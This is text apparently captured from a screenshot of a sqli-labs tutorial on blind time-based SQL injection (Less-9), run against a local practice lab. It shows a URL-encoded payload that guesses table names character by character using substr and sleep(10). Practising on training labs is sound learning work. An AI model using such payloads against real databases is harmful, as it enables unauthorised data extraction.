 sqli-labs series part 10 (Dum
What is SQL Injection? Tutorial
Less-9 Blind- Time based- Sing
localhost/Sqli_Edited_Version-master/Sqli_Edited_Version-master/sqlilabs/Less-9/?id=1' AND if((select substr(table_name,1,1) from
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
Split URL
Execution
http://localhost/Sqli_Edited_Version-master/Sqli_Edited_Version-master/sqlilabs/Less-9/?id=1
%27%20AND%20if((select%20substr(table_name,1,1)%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1)=%27e%27,sleep(10),null)%20%20--+
ENG
16:16
06-02-2020
2